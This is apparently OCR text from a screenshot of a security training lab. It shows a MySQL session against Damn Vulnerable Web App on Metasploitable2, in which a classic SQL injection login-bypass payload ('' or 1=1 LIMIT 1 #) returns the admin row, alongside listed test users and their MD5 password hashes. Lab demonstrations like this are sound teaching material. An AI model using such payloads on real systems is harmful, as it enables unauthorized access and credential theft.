 Applications Places VirtualBox Mon Jul 17, 17:10:35 1 en
root@CHIMERA: ~/Materials/8_WebAttacks/3_SQLI
Damn Vulnerable Web App (DVWA) v1.0.7 :: Welcome - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnera
metasploitable2 [Running] - Oracle VM VirtualBox
192.1
| 3 | Hack | Me | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b
| dvwa/hackable/users/1337.jpg |
| 4 | Pablo | Picasso | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7
| dvwa/hackable/users/pablo.jpg |
| 5 | Bob | Smith | smithy | 5f4dcc3b5aa765d61d8327deb882cf99
| dvwa/hackable/users/smithy.jpg |
5 rows in set (0.00 sec)
mysql> select * from users where user = '' or 1=1 LIMIT 1; # ' and password = '1
2345';
| user_id | first_name | last_name | user | password |
avatar |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 |
dvwa/hackable/users/admin.jpg |
1 row in set (0.00 sec)
mysql> _
About
You have logged in as '' or 1=1 LIMIT 1 #'
Logout